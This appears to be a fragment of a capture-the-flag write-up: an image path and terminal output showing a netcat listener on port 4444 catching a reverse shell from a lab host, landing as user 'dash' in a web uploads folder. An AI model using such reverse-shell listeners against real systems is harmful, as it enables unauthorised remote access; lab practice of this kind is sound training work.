 [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.56.30] 37466
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$